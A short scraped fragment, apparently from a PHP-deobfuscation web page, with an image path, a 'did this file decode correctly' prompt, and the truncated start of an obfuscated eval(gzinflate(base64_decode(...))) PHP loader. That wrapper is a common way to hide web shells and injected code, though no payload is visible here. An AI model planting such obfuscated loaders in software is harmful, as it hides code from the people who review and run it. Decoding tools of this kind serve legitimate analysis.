
Did this file decode correctly?
Yes
No
Original Code
eval
(gzinflate(base64_decode(
'dVRtb9s2EP7sAf
sPF0MopUSxZLRNM9tKU7TeVmxLCsfZPgSZoFCUzUaiNJ